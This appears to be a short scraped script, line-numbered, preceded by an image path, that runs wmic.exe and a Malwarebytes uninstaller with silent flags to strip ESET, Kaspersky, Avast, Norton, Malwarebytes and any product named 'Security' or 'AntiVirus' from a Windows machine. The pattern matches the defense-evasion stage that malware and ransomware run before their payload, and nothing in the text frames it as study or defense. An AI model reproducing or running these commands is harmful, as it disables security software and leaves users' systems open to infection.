 1 wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
2
3
4 wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
5
6
7 wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
8
9
10 wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
11
12
13 wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
14
15
16 wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
17
18
19 wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
20
21
22 cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart